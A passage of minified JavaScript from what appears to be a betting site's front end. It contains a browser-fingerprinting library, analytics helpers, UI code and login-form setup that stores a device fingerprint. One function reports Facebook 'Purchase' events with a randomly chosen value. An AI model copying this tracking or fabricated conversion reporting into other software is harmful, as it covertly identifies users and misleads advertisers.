fp:"+t.toDataURL()),e.join("~")},getWebglFp:function(){var e,t=function(t){return e.clearColor(0,0,0,1),e.enable(e.DEPTH_TEST),e.depthFunc(e.LEQUAL),e.clear(e.COLOR_BUFFER_BIT|e.DEPTH_BUFFER_BIT),"["+t[0]+", "+t[1]+"]"};if(!(e=this.getWebglCanvas()))return null;var n=[],o=e.createBuffer();e.bindBuffer(e.ARRAY_BUFFER,o);var a=new Float32Array([-.2,-.9,0,.4,-.26,0,0,.732134444,0]);e.bufferData(e.ARRAY_BUFFER,a,e.STATIC_DRAW),o.itemSize=3,o.numItems=3;var i=e.createProgram(),r=e.createShader(e.VERTEX_SHADER);e.shaderSource(r,"attribute vec2 attrVertex;varying vec2 varyinTexCoordinate;uniform vec2 uniformOffset;void main(){varyinTexCoordinate=attrVertex+uniformOffset;gl_Position=vec4(attrVertex,0,1);}"),e.compileShader(r);var s=e.createShader(e.FRAGMENT_SHADER);e.shaderSource(s,"precision mediump float;varying vec2 varyinTexCoordinate;void main() {gl_FragColor=vec4(varyinTexCoordinate,0,1);}"),e.compileShader(s),e.attachShader(i,r),e.attachShader(i,s),e.linkProgram(i),e.useProgram(i),i.vertexPosAttrib=e.getAttribLocation(i,"attrVertex"),i.offsetUniform=e.getUniformLocation(i,"uniformOffset"),e.enableVertexAttribArray(i.vertexPosArray),e.vertexAttribPointer(i.vertexPosAttrib,o.itemSize,e.FLOAT,!1,0,0),e.uniform2f(i.offsetUniform,1,1),e.drawArrays(e.TRIANGLE_STRIP,0,o.numItems);try{n.push(e.canvas.toDataURL())}catch(t){}n.push("extensions:"+(e.getSupportedExtensions()||[]).join(";")),n.push("webgl aliased line width range:"+t(e.getParameter(e.ALIASED_LINE_WIDTH_RANGE))),n.push("webgl aliased point size range:"+t(e.getParameter(e.ALIASED_POINT_SIZE_RANGE))),n.push("webgl alpha bits:"+e.getParameter(e.ALPHA_BITS)),n.push("webgl antialiasing:"+(e.getContextAttributes().antialias?"yes":"no")),n.push("webgl blue bits:"+e.getParameter(e.BLUE_BITS)),n.push("webgl depth bits:"+e.getParameter(e.DEPTH_BITS)),n.push("webgl green bits:"+e.getParameter(e.GREEN_BITS)),n.push("webgl max anisotropy:"+function(e){var t=e.getExtension("EXT_texture_filter_anisotropic")||e.getExtension("WEBKIT_EXT_texture_filter_anisotropic")||e.getExtension("MOZ_EXT_texture_filter_anisotropic");if(t){var n=e.getParameter(t.MAX_TEXTURE_MAX_ANISOTROPY_EXT);return 0===n&&(n=2),n}return null}(e)),n.push("webgl max combined texture image units:"+e.getParameter(e.MAX_COMBINED_TEXTURE_IMAGE_UNITS)),n.push("webgl max cube map texture size:"+e.getParameter(e.MAX_CUBE_MAP_TEXTURE_SIZE)),n.push("webgl max fragment uniform vectors:"+e.getParameter(e.MAX_FRAGMENT_UNIFORM_VECTORS)),n.push("webgl max render buffer size:"+e.getParameter(e.MAX_RENDERBUFFER_SIZE)),n.push("webgl max texture image units:"+e.getParameter(e.MAX_TEXTURE_IMAGE_UNITS)),n.push("webgl max texture size:"+e.getParameter(e.MAX_TEXTURE_SIZE)),n.push("webgl max varying vectors:"+e.getParameter(e.MAX_VARYING_VECTORS)),n.push("webgl max vertex attribs:"+e.getParameter(e.MAX_VERTEX_ATTRIBS)),n.push("webgl max vertex texture image units:"+e.getParameter(e.MAX_VERTEX_TEXTURE_IMAGE_UNITS)),n.push("webgl max vertex uniform vectors:"+e.getParameter(e.MAX_VERTEX_UNIFORM_VECTORS)),n.push("webgl max viewport dims:"+t(e.getParameter(e.MAX_VIEWPORT_DIMS))),n.push("webgl red bits:"+e.getParameter(e.RED_BITS)),n.push("webgl renderer:"+e.getParameter(e.RENDERER)),n.push("webgl shading language version:"+e.getParameter(e.SHADING_LANGUAGE_VERSION)),n.push("webgl stencil bits:"+e.getParameter(e.STENCIL_BITS)),n.push("webgl vendor:"+e.getParameter(e.VENDOR)),n.push("webgl version:"+e.getParameter(e.VERSION));try{var c=e.getExtension("WEBGL_debug_renderer_info");c&&(n.push("webgl unmasked vendor:"+e.getParameter(c.UNMASKED_VENDOR_WEBGL)),n.push("webgl unmasked renderer:"+e.getParameter(c.UNMASKED_RENDERER_WEBGL)))}catch(t){}if(!e.getShaderPrecisionFormat)return n.join("~");var l=this;return l.each(["FLOAT","INT"],(function(t){l.each(["VERTEX","FRAGMENT"],(function(o){l.each(["HIGH","MEDIUM","LOW"],(function(a){l.each(["precision","rangeMin","rangeMax"],(function(i){var r=e.getShaderPrecisionFormat(e[o+"_SHADER"],e[a+"_"+t])[i];"precision"!==i&&(i="precision "+i);var s=["webgl ",o.toLowerCase()," shader ",a.toLowerCase()," ",t.toLowerCase()," ",i,":",r];n.push(s.join(""))}))}))}))})),n.join("~")},getWebglVendorAndRenderer:function(){try{var e=this.getWebglCanvas(),t=e.getExtension("WEBGL_debug_renderer_info");return e.getParameter(t.UNMASKED_VENDOR_WEBGL)+"~"+e.getParameter(t.UNMASKED_RENDERER_WEBGL)}catch(e){return null}},getAdBlock:function(){var e=document.createElement("div");e.innerHTML="&nbsp;";var t=!(e.className="adsbox");try{document.body.appendChild(e),t=0===document.getElementsByClassName("adsbox")[0].offsetHeight,document.body.removeChild(e)}catch(e){t=!1}return t},getHasLiedLanguages:function(){if(void 0!==navigator.languages)try{if(navigator.languages[0].substr(0,2)!==navigator.language.substr(0,2))return!0}catch(e){return!0}return!1},getHasLiedResolution:function(){return window.screen.width<window.screen.availWidth||window.screen.height<window.screen.availHeight},getHasLiedOs:function(){var e,t=navigator.userAgent.toLowerCase(),n=navigator.oscpu,o=navigator.platform.toLowerCase();if(e=0<=t.indexOf("windows phone")?"Windows Phone":0<=t.indexOf("win")?"Windows":0<=t.indexOf("android")?"Android":0<=t.indexOf("linux")?"Linux":0<=t.indexOf("iphone")||0<=t.indexOf("ipad")?"iOS":0<=t.indexOf("mac")?"Mac":"Other",("ontouchstart"in window||0<navigator.maxTouchPoints||0<navigator.msMaxTouchPoints)&&"Windows Phone"!==e&&"Android"!==e&&"iOS"!==e&&"Other"!==e)return!0;if(void 0!==n){if(0<=(n=n.toLowerCase()).indexOf("win")&&"Windows"!==e&&"Windows Phone"!==e)return!0;if(0<=n.indexOf("linux")&&"Linux"!==e&&"Android"!==e)return!0;if(0<=n.indexOf("mac")&&"Mac"!==e&&"iOS"!==e)return!0;if((-1===n.indexOf("win")&&-1===n.indexOf("linux")&&-1===n.indexOf("mac"))!=("Other"===e))return!0}return 0<=o.indexOf("win")&&"Windows"!==e&&"Windows Phone"!==e||(0<=o.indexOf("linux")||0<=o.indexOf("android")||0<=o.indexOf("pike"))&&"Linux"!==e&&"Android"!==e||(0<=o.indexOf("mac")||0<=o.indexOf("ipad")||0<=o.indexOf("ipod")||0<=o.indexOf("iphone"))&&"Mac"!==e&&"iOS"!==e||(-1===o.indexOf("win")&&-1===o.indexOf("linux")&&-1===o.indexOf("mac"))!=("Other"===e)||void 0===navigator.plugins&&"Windows"!==e&&"Windows Phone"!==e},getHasLiedBrowser:function(){var e,t=navigator.userAgent.toLowerCase(),n=navigator.productSub;if(("Chrome"==(e=0<=t.indexOf("firefox")?"Firefox":0<=t.indexOf("opera")||0<=t.indexOf("opr")?"Opera":0<=t.indexOf("chrome")?"Chrome":0<=t.indexOf("safari")?"Safari":0<=t.indexOf("trident")?"Internet Explorer":"Other")||"Safari"===e||"Opera"===e)&&"20030107"!==n)return!0;var o,a=eval.toString().length;if(37===a&&"Safari"!==e&&"Firefox"!==e&&"Other"!==e)return!0;if(39===a&&"Internet Explorer"!==e&&"Other"!==e)return!0;if(33===a&&"Chrome"!==e&&"Opera"!==e&&"Other"!==e)return!0;try{throw"a"}catch(e){try{e.toSource(),o=!0}catch(e){o=!1}}return!(!o||"Firefox"===e||"Other"===e)},isCanvasSupported:function(){var e=document.createElement("canvas");return!(!e.getContext||!e.getContext("2d"))},isWebGlSupported:function(){if(!this.isCanvasSupported())return!1;var e=this.getWebglCanvas();return!!window.WebGLRenderingContext&&!!e},isIE:function(){return"Microsoft Internet Explorer"===navigator.appName||!("Netscape"!==navigator.appName||!/Trident/.test(navigator.userAgent))},hasSwfObjectLoaded:function(){return void 0!==window.swfobject},hasMinFlashInstalled:function(){return window.swfobject.hasFlashPlayerVersion("9.0.0")},addFlashDivNode:function(){var e=document.createElement("div");e.setAttribute("id",this.options.swfContainerId),document.body.appendChild(e)},loadSwfAndDetectFonts:function(e){var t="___fp_swf_loaded";window[t]=function(t){e(t)};var n=this.options.swfContainerId;this.addFlashDivNode();var o={onReady:t};window.swfobject.embedSWF(this.options.swfPath,n,"1","1","9.0.0",!1,o,{allowScriptAccess:"always",menu:"false"},{})},getWebglCanvas:function(){var e=document.createElement("canvas"),t=null;try{t=e.getContext("webgl")||e.getContext("experimental-webgl")}catch(e){}return t||(t=null),t},each:function(e,t,n){if(null!==e)if(this.nativeForEach&&e.forEach===this.nativeForEach)e.forEach(t,n);else if(e.length===+e.length){for(var o=0,a=e.length;o<a;o++)if(t.call(n,e[o],o,e)==={})return}else for(var i in e)if(e.hasOwnProperty(i)&&t.call(n,e[i],i,e)==={})return},map:function(e,t,n){var o=[];return null==e?o:this.nativeMap&&e.map===this.nativeMap?e.map(t,n):(this.each(e,(function(e,a,i){o[o.length]=t.call(n,e,a,i)})),o)},x64Add:function(e,t){e=[e[0]>>>16,65535&e[0],e[1]>>>16,65535&e[1]],t=[t[0]>>>16,65535&t[0],t[1]>>>16,65535&t[1]];var n=[0,0,0,0];return n[3]+=e[3]+t[3],n[2]+=n[3]>>>16,n[3]&=65535,n[2]+=e[2]+t[2],n[1]+=n[2]>>>16,n[2]&=65535,n[1]+=e[1]+t[1],n[0]+=n[1]>>>16,n[1]&=65535,n[0]+=e[0]+t[0],n[0]&=65535,[n[0]<<16|n[1],n[2]<<16|n[3]]},x64Multiply:function(e,t){e=[e[0]>>>16,65535&e[0],e[1]>>>16,65535&e[1]],t=[t[0]>>>16,65535&t[0],t[1]>>>16,65535&t[1]];var n=[0,0,0,0];return n[3]+=e[3]*t[3],n[2]+=n[3]>>>16,n[3]&=65535,n[2]+=e[2]*t[3],n[1]+=n[2]>>>16,n[2]&=65535,n[2]+=e[3]*t[2],n[1]+=n[2]>>>16,n[2]&=65535,n[1]+=e[1]*t[3],n[0]+=n[1]>>>16,n[1]&=65535,n[1]+=e[2]*t[2],n[0]+=n[1]>>>16,n[1]&=65535,n[1]+=e[3]*t[1],n[0]+=n[1]>>>16,n[1]&=65535,n[0]+=e[0]*t[3]+e[1]*t[2]+e[2]*t[1]+e[3]*t[0],n[0]&=65535,[n[0]<<16|n[1],n[2]<<16|n[3]]},x64Rotl:function(e,t){return 32==(t%=64)?[e[1],e[0]]:t<32?[e[0]<<t|e[1]>>>32-t,e[1]<<t|e[0]>>>32-t]:(t-=32,[e[1]<<t|e[0]>>>32-t,e[0]<<t|e[1]>>>32-t])},x64LeftShift:function(e,t){return 0==(t%=64)?e:t<32?[e[0]<<t|e[1]>>>32-t,e[1]<<t]:[e[1]<<t-32,0]},x64Xor:function(e,t){return[e[0]^t[0],e[1]^t[1]]},x64Fmix:function(e){return e=this.x64Xor(e,[0,e[0]>>>1]),e=this.x64Multiply(e,[4283543511,3981806797]),e=this.x64Xor(e,[0,e[0]>>>1]),e=this.x64Multiply(e,[3301882366,444984403]),this.x64Xor(e,[0,e[0]>>>1])},x64hash128:function(e,t){t=t||0;for(var n=(e=e||"").length%16,o=e.length-n,a=[0,t],i=[0,t],r=[0,0],s=[0,0],c=[2277735313,289559509],l=[1291169091,658871167],u=0;u<o;u+=16)r=[255&e.charCodeAt(u+4)|(255&e.charCodeAt(u+5))<<8|(255&e.charCodeAt(u+6))<<16|(255&e.charCodeAt(u+7))<<24,255&e.charCodeAt(u)|(255&e.charCodeAt(u+1))<<8|(255&e.charCodeAt(u+2))<<16|(255&e.charCodeAt(u+3))<<24],s=[255&e.charCodeAt(u+12)|(255&e.charCodeAt(u+13))<<8|(255&e.charCodeAt(u+14))<<16|(255&e.charCodeAt(u+15))<<24,255&e.charCodeAt(u+8)|(255&e.charCodeAt(u+9))<<8|(255&e.charCodeAt(u+10))<<16|(255&e.charCodeAt(u+11))<<24],r=this.x64Multiply(r,c),r=this.x64Rotl(r,31),r=this.x64Multiply(r,l),a=this.x64Xor(a,r),a=this.x64Rotl(a,27),a=this.x64Add(a,i),a=this.x64Add(this.x64Multiply(a,[0,5]),[0,1390208809]),s=this.x64Multiply(s,l),s=this.x64Rotl(s,33),s=this.x64Multiply(s,c),i=this.x64Xor(i,s),i=this.x64Rotl(i,31),i=this.x64Add(i,a),i=this.x64Add(this.x64Multiply(i,[0,5]),[0,944331445]);switch(r=[0,0],s=[0,0],n){case 15:s=this.x64Xor(s,this.x64LeftShift([0,e.charCodeAt(u+14)],48));case 14:s=this.x64Xor(s,this.x64LeftShift([0,e.charCodeAt(u+13)],40));case 13:s=this.x64Xor(s,this.x64LeftShift([0,e.charCodeAt(u+12)],32));case 12:s=this.x64Xor(s,this.x64LeftShift([0,e.charCodeAt(u+11)],24));case 11:s=this.x64Xor(s,this.x64LeftShift([0,e.charCodeAt(u+10)],16));case 10:s=this.x64Xor(s,this.x64LeftShift([0,e.charCodeAt(u+9)],8));case 9:s=this.x64Xor(s,[0,e.charCodeAt(u+8)]),s=this.x64Multiply(s,l),s=this.x64Rotl(s,33),s=this.x64Multiply(s,c),i=this.x64Xor(i,s);case 8:r=this.x64Xor(r,this.x64LeftShift([0,e.charCodeAt(u+7)],56));case 7:r=this.x64Xor(r,this.x64LeftShift([0,e.charCodeAt(u+6)],48));case 6:r=this.x64Xor(r,this.x64LeftShift([0,e.charCodeAt(u+5)],40));case 5:r=this.x64Xor(r,this.x64LeftShift([0,e.charCodeAt(u+4)],32));case 4:r=this.x64Xor(r,this.x64LeftShift([0,e.charCodeAt(u+3)],24));case 3:r=this.x64Xor(r,this.x64LeftShift([0,e.charCodeAt(u+2)],16));case 2:r=this.x64Xor(r,this.x64LeftShift([0,e.charCodeAt(u+1)],8));case 1:r=this.x64Xor(r,[0,e.charCodeAt(u)]),r=this.x64Multiply(r,c),r=this.x64Rotl(r,31),r=this.x64Multiply(r,l),a=this.x64Xor(a,r)}return a=this.x64Xor(a,[0,e.length]),i=this.x64Xor(i,[0,e.length]),a=this.x64Add(a,i),i=this.x64Add(i,a),a=this.x64Fmix(a),i=this.x64Fmix(i),a=this.x64Add(a,i),i=this.x64Add(i,a),("00000000"+(a[0]>>>0).toString(16)).slice(-8)+("00000000"+(a[1]>>>0).toString(16)).slice(-8)+("00000000"+(i[0]>>>0).toString(16)).slice(-8)+("00000000"+(i[1]>>>0).toString(16)).slice(-8)}},e.VERSION="1.8.0",e}))},437:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.exportGlobalFunction=void 0,t.exportGlobalFunction=function(e){for(var t=0,n=Object.keys(e);t<n.length;t++){var o=n[t];window[o]=e[o]}}},403:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.GtmHelper=t.GtmHelperOptions=t.DepositData=t.RegistrationData=t.detectMobile=t.EmptyGtmHelper=t.PushArgs=void 0;var n=function(){this.event="",this.pageCategory="",this.action="",this.label="",this.isMobile=!1,this.bTag=""};t.PushArgs=n;var o=function(){function e(){}return e.prototype.push=function(e){},e}();function a(){return[/Android/i,/webOS/i,/iPhone/i,/iPad/i,/iPod/i,/BlackBerry/i,/Windows Phone/i].some((function(e){return navigator.userAgent.match(e)}))}t.EmptyGtmHelper=o,t.detectMobile=a;var i=function(){this.userId="",this.action=""};t.RegistrationData=i,window.RegistrationData=i;var r=function(){this.userId="",this.action="",this.transactionId="",this.currency="",this.amount=0};t.DepositData=r,window.DepositData=r;var s=function(){this.bTag="",this.market="b2c"};t.GtmHelperOptions=s,window.GtmHelperOptions=s;var c=function(){function e(e){this.gtmDataLayer=window.dataLayer||new o,this.options=e||new s}return e.prototype.homepage=function(){var e={event:"",eventName:"homepage",pageCategory:location.pathname,action:"visit",label:"",isMobile:a(),bTag:this.options.bTag};this.pushGtm(e)},e.prototype.registration=function(e){var t=this.createPushData("registration",e);this.pushGtm(t)},e.prototype.login=function(e){var t=this.createPushData("login",{label:e});this.pushGtm(t)},e.prototype.deposit=function(e){var t=this.createPushData("deposit",e);this.pushGtm(t)},e.prototype.pushGtm=function(e){this.gtmDataLayer.push(e)},e.prototype.createPushData=function(e,t){return Object.assign({event:this.options.market,eventName:e,pageCategory:location.pathname,action:"",label:"",isMobile:a(),bTag:this.options.bTag},t)},e}();t.GtmHelper=c,window.GtmHelper=c},7:function(e,t,n){"use strict";var o=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.togglePasswordDisplay=t.toggleHamburgerMenu=t.toggleLoginModal=t.toggleModal=t.isAcceptCookie=t.headerResizeHandler=t.onMobileScrollHandler=t.onDesktopScrollHandler=t.debounce=t.switchLanguage=t.addCommonDataLayer=t.generateNewPath=void 0;var a,i=o(n(669)),r=n(207),s=n(940),c=n(437),l=n(106);!function(e){e["/live-casino"]="Casino",e["/games"]="Games",e["/virtual-sports"]="VirtualSports",e["/keno"]="Keno",e["/sports"]="Sport",e["/"]="Landing"}(a||(a={}));var u=function(e){e.target.parentNode.classList.contains("t-language")||document.querySelector(".t-language-menu").classList.remove("_t-show")};function d(e){try{new window.GtmHelper(null).pushGtm(e)}catch(e){return}}t.generateNewPath=function(e,t){var n=new RegExp("/((aa|ab|ae|af|ak|am|an|ar|as|av|ay|az|az|ba|be|bg|bh|bi|bm|bn|bo|br|bs|ca|ce|ch|co|cr|cs|cu|cv|cy|da|de|dv|dz|ee|el|en|eo|es|et|eu|fa|ff|fi|fj|fo|fr|fy|ga|gd|gl|gn|gu|gv|ha|he|hi|ho|hr|ht|hu|hy|hz|ia|id|ie|ig|ii|ik|io|is|it|iu|ja|jv|ka|kg|ki|kj|kk|kl|km|kn|ko|kr|ks|ku|kv|kw|ky|la|lb|lg|li|ln|lo|lt|lu|lv|mg|mh|mi|mk|ml|mn|mr|ms|mt|my|na|nb|nd|ne|ng|nl|nn|no|nr|nv|ny|oc|oj|om|or|os|pa|pi|pl|ps|pt|qu|rm|rn|ro|ru|rw|sa|sc|sd|se|sg|si|sk|sl|sm|sn|so|sq|sr|ss|st|su|sv|sw|ta|te|tg|th|ti|tk|tl|tn|to|tr|ts|tt|tw|ty|ug|uk|ur|uz|ve|vi|vo|wa|wo|xh|yi|yo|za|zh|zu))((?:-[a-zA-Z]{2})?)(?=/|\\?|#|$)"),o="en"===t||"en-US"===t?"":"/".concat(t);return n.test(e.pathname)?e.href.replace(n,o):"".concat(e.origin).concat(o).concat(e.pathname).concat(e.search)};t.addCommonDataLayer=function(){var e="PV",t="Landing",n=location.pathname;switch(!0){case n.toLowerCase().includes("live-casino"):t="Casino";break;case n.toLowerCase().includes("games"):t="Games";break;case n.toLowerCase().includes("virtual-sports"):t="Virtual Sports";break;case n.toLowerCase().includes("keno"):t="Keno";break;case n.toLowerCase().includes("sports"):t="Sport";break;case n.toLowerCase().includes("promo"):t="Promotion";break;case n.toLowerCase().includes("payment-options"):t="PaymentOption";break;case n.toLowerCase().includes("partnership-history"):t="Principal partners",e="LG"}d({event:"common",identify:"BSI",type:"BSI",currency:"BSI",projectname:e,uuid:"BSI",brand:"SBOTOP",product:t})};var g=function(e,t){var n=(0,l.getCookieValue)("lang"),o=(0,l.cultureLangToOldLangFormat)(e);d({event:"event",action:"click",event_category:"Sbotop_".concat(t),event_label:"Sbotop_".concat(t,"_Btn_SwitchLanguage_").concat(n,"_").concat(o)})},h=function(e,n,o){g(e,o),(0,l.setLanguageCookie)(e),(0,l.setLocaleLocalStorage)(e),n&&(e=(0,l.cultureLangToOldLangFormat)(e));var a=new URL(window.location.href),i=(0,t.generateNewPath)(a,e);setTimeout((function(){window.location.href=i}),1e3)},p=function(){var e=window.selectedProduct;return-1!==["Sports"].indexOf(e)};t.switchLanguage=function(e,t){void 0===t&&(t="Header"),event.preventDefault();var n=e.toLowerCase();null!=window.currentLanguage&&window.currentLanguage.toLowerCase().replace("_","-")===n||h(e,p(),t)};t.debounce=function(e,t,n){var o;return function(){var a=this,i=arguments,r=n&&!o;clearTimeout(o),o=setTimeout((function(){o=null,n||e.apply(a,i)}),t),r&&e.apply(this,i)}};var f=window.pageYOffset;t.onDesktopScrollHandler=(0,t.debounce)((function(){var e,t,n,o,a=window.pageYOffset;f>a||a<300?(null===(e=document.querySelector(".t-header"))||void 0===e||e.classList.remove("_t-hide"),null===(t=document.querySelector(".sticky-wrapper"))||void 0===t||t.classList.remove("_sticky-up")):(null===(n=document.querySelector(".t-header"))||void 0===n||n.classList.add("_t-hide"),null===(o=document.querySelector(".sticky-wrapper"))||void 0===o||o.classList.add("_sticky-up")),f=a}),50),t.onMobileScrollHandler=(0,t.debounce)((function(){window.pageYOffset>1300?(0,i.default)(".t-backToTop").addClass("_t-show"):(0,i.default)(".t-backToTop").removeClass("_t-show")}),50),t.headerResizeHandler=(0,t.debounce)((function(){window.innerWidth<980?((0,i.default)(".t-header").removeClass("_t-hide"),(0,i.default)(".sticky-wrapper").removeClass("_sticky-up"),window.removeEventListener("scroll",t.onDesktopScrollHandler),window.addEventListener("scroll",t.onMobileScrollHandler)):(window.removeEventListener("scroll",t.onMobileScrollHandler),window.addEventListener("scroll",t.onDesktopScrollHandler))}),100);t.isAcceptCookie=function(){return"1"===(0,l.getCookieValue)("accept_cookie")};var m=function(){(0,l.setCookie)("accept_cookie","1")};window.detectBrowser=function(){var e=navigator.userAgent,t=window.location.hostname,n=window.location.protocol+"//"+t+"/error/notsupportbrowser";(e.indexOf("MSIE")>=0||e.indexOf("Trident")>=0)&&(window.location.href=n)};var v=function(e){e.preventDefault()};function w(e,n){void 0===e&&(e=!0),void 0===n&&(n="Sports"),window.model=window.model||{},window.model.product=n,(0,t.toggleModal)("#login-modal",e),e&&(0,r.trackLoginStatus)("Login_Start")}t.toggleModal=function(e,t){void 0===t&&(t=!0),t?((0,i.default)(e).fadeIn(),(0,i.default)("#captchaCode").focus(),(0,i.default)("body").css("overflow","hidden"),document.addEventListener("wheel",v,{passive:!1})):((0,i.default)(e).fadeOut(),(0,i.default)("body").css("overflow",""),document.removeEventListener("wheel",v))},t.toggleLoginModal=w;t.toggleHamburgerMenu=function(e){e?(0,i.default)(".t-mbheader").addClass("_t-openMenu"):(0,i.default)(".t-mbheader").removeClass("_t-openMenu")};var y=function(e){var t=e.attr("data-gtm-category"),n=e.attr("title");e.attr("data-gtm-label","".concat(t,"_Btn_").concat((0,s.trimAllSpaces)(n)))};t.togglePasswordDisplay=function(e){e.preventDefault();var t=(0,i.default)(e.currentTarget),n=(0,i.default)(e.currentTarget).closest(".t-input-password-wrapper, .input-password-wrapper").find("input"),o=n.attr("type");t.toggleClass("_t-show"),t.attr("title","password"===o?"Hide Password":"Show Password"),y(t),n.attr("type","password"===o?"text":"password")},(0,c.exportGlobalFunction)({toggleHamburgerMenu:t.toggleHamburgerMenu,adjustTogglePasswordDisplayGA:y,backToTop:function(){(0,i.default)("html, body").animate({scrollTop:0},1e3)},togglePasswordDisplay:t.togglePasswordDisplay,toggleLoginModal:w,closeLanguageMenu:u,toggleMobileMenuLanguage:function(){(0,i.default)(".t-menu-language").toggleClass("_t-highlight")},generateNewPath:t.generateNewPath,pushGtm:d,callSwitchLangGA:g,switchLanguageWithProductSupport:h,isCurrentProductUseOldLangFormat:p,switchLanguage:t.switchLanguage,debounce:t.debounce,onDesktopScrollHandler:t.onDesktopScrollHandler,onMobileScrollHandler:t.onMobileScrollHandler,headerResizeHandler:t.headerResizeHandler,isAcceptCookie:t.isAcceptCookie,setAcceptCookie:m,acceptCookie:function(){document.querySelector(".t-cookieAlert").remove(),document.querySelector(".t-floating").classList.toggle("_t-moveUp");var e=document.getElementById("countdown");e&&(e.style.bottom="10px"),m()},sbotopHeaderNoConflictSportPreventDefault:v,toggleModal:t.toggleModal,toggleLanguageMenu:function(e){e.stopPropagation();var t=document.querySelector(".t-language-menu");t.classList.toggle("_t-show"),t.classList.contains("_t-show")&&document.addEventListener("click",u,{once:!0})},addCommonDataLayer:t.addCommonDataLayer})},207:function(e,t,n){"use strict";var o=this&&this.__awaiter||function(e,t,n,o){return new(n||(n=Promise))((function(a,i){function r(e){try{c(o.next(e))}catch(e){i(e)}}function s(e){try{c(o.throw(e))}catch(e){i(e)}}function c(e){var t;e.done?a(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(r,s)}c((o=o.apply(e,t||[])).next())}))},a=this&&this.__generator||function(e,t){var n,o,a,i,r={label:0,sent:function(){if(1&a[0])throw a[1];return a[1]},trys:[],ops:[]};return i={next:s(0),throw:s(1),return:s(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function s(s){return function(c){return function(s){if(n)throw new TypeError("Generator is already executing.");for(;i&&(i=0,s[0]&&(r=0)),r;)try{if(n=1,o&&(a=2&s[0]?o.return:s[0]?o.throw||((a=o.return)&&a.call(o),0):o.next)&&!(a=a.call(o,s[1])).done)return a;switch(o=0,a&&(s=[2&s[0],a.value]),s[0]){case 0:case 1:a=s;break;case 4:return r.label++,{value:s[1],done:!1};case 5:r.label++,o=s[1],s=[0];continue;case 7:s=r.ops.pop(),r.trys.pop();continue;default:if(!(a=r.trys,(a=a.length>0&&a[a.length-1])||6!==s[0]&&2!==s[0])){r=0;continue}if(3===s[0]&&(!a||s[1]>a[0]&&s[1]<a[3])){r.label=s[1];break}if(6===s[0]&&r.label<a[1]){r.label=a[1],a=s;break}if(a&&r.label<a[2]){r.label=a[2],r.ops.push(s);break}a[2]&&r.ops.pop(),r.trys.pop();continue}s=t.call(e,r)}catch(e){s=[6,e],o=0}finally{n=a=0}if(5&s[0])throw s[1];return{value:s[0]?s[1]:void 0,done:!0}}([s,c])}}},i=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.trackLoginStatus=t.initLogin=void 0;var r=i(n(669)),s=n(7),c=i(n(795)),l=n(106);n(940);var u=n(403);n(50),t.initLogin=function(){return o(this,void 0,void 0,(function(){var e;return a(this,(function(t){switch(t.label){case 0:return window.model=window.model||{},window.model.product="Sports",(new c.default).get((function(e,t){(0,r.default)("#Fingerprint").val(e)})),(e=new window.tag).get("tag-id",(function(t){t?(0,r.default)("#DeviceTag").val(t):e.set("tag-id",(0,r.default)("#DeviceTag").val())})),(0,r.default)("#TzDiff").val(8+(new Date).getTimezoneOffset()/60),(0,r.default)("#Shower").val(window.location.href),[4,(0,l.setDefaultLang)()];case 1:return t.sent(),function(){var e=this,t=A(d.Desktop),n=function(e){return t.setLoginBtnLoading(e)};(0,r.default)("#LoginBtn").on("click",(function(){return o(e,void 0,void 0,(function(){var e,o;return a(this,(function(a){switch(a.label){case 0:return t.isLoginBtnLoading?[2]:(t.setLoginBtnLoading(!0),e=t.getUserName(),o=t.getPassword(),[4,L(e,o,n)]);case 1:return a.sent(),[2]}}))}))}));var i=(0,r.default)("#captchaSubmit");i.off("click"),i.on("click",(function(){var e=x((0,r.default)("#captchaCode"));t.loginWithCaptcha(e)}))}(),function(){var e=this,t=A(d.Mobile);(0,r.default)("#MobileLoginBtn").click((function(){return o(e,void 0,void 0,(function(){return a(this,(function(e){switch(e.label){case 0:return!m.getInstance().validateModalFields()||t.isLoginBtnLoading?[2]:[4,t.login()];case 1:return e.sent(),[2]}}))}))})),(0,r.default)(".mobileEnterToLogin").keypress((function(e){13==(e.keyCode?e.keyCode:e.which)&&(0,r.default)("#MobileLoginBtn").trigger("click")})),(0,r.default)(".enterToLogin").keypress((function(e){13==(e.keyCode?e.keyCode:e.which)&&(0,r.default)("#LoginBtn").trigger("click")}))}(),[2]}}))}))};var d,g=function(){function e(){}return e.prototype.loginName=function(e){return/^[a-zA-Z](?=.*[0-9])[a-zA-Z0-9]{4,13}$/.test(e)},e.prototype.password=function(e){return e.length>=8&&e.length<=15},e.prototype.captchaCode=function(e){return 6===e.length},e}(),h=function(){},p=function(){},f=function(){};!function(e){e[e.Desktop=0]="Desktop",e[e.Mobile=1]="Mobile"}(d||(d={}));var m=function(){function e(e){void 0===e&&(e=new g),this._validator=e,this._invalid="#invalidLoginMsg",this._captchaInvalid="#captchaErrorMsg",this._filed={loginName:{input:"#txtLoginName",empty:"#emptyLoginName"},password:{input:"#MobilePassword",empty:"#emptyPassword"},captchaCode:{input:"#txtValidationCodeForLoginName",empty:"#emptyValidationCodeForLoginName"}},this.checker=function(e){return e.every(Boolean)}}return e.getInstance=function(){return e.instance||(e.instance=new e),e.instance},e.prototype.validateModalFields=function(){return(0,r.default)("#validationSection").is(":visible")?this.validateFields(["loginName","password","captchaCode"],this._captchaInvalid):this.validateFields(["loginName","password"],this._invalid)},e.prototype.hideAllError=function(){(0,r.default)(this._captchaInvalid).hide(),(0,r.default)(this._invalid).hide()},e.prototype.validateFields=function(e,t){var n=this,o=e.map((function(e){var t=n._filed[e],o=t.input,a=t.empty,i=(0,r.default)(o).val().trim();return""===i?((0,r.default)(a).show(),!1):((0,r.default)(a).hide(),n._validator[e](i))})),a=this.checker(o);return a?this.hideAllError():this.clearInputAndShowError(e,t),a},e.prototype.clearInputAndShowError=function(e,t){var n=this;e.forEach((function(e){var t=n._filed[e].input;(0,r.default)(t).val("")})),(0,r.default)(t).show()},e}(),v=function(){var e=[29,39,49,59],t=e[Math.floor(Math.random()*e.length)];window.fbq("track","Purchase",{currency:"USD",value:t})},w=function(e){return o(void 0,void 0,void 0,(function(){var t,n;return a(this,(function(o){return 